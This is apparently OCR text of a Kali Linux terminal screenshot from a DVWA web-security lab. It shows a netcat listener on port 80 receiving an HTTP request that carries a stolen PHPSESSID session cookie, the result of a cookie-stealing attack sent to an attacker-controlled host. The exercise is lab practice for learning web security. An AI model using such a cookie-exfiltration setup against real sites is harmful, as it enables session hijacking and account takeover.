 kali@kali: ~
File Actions Edit View Help
DVWA
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 965 bytes 275172 (268.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 965 bytes 275172 (268.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Submit
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [192.168.1.4] from 192.168.1.4 [192.168.1.4] 49992
GET /?cookie=security=low;%20PHPSESSID=5c47f2c88658305263fbeec906a729b8 HTTP/
1.1
Host: 192.168.1.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.17/
Origin: http://192.168.1.17
Connection: keep-alive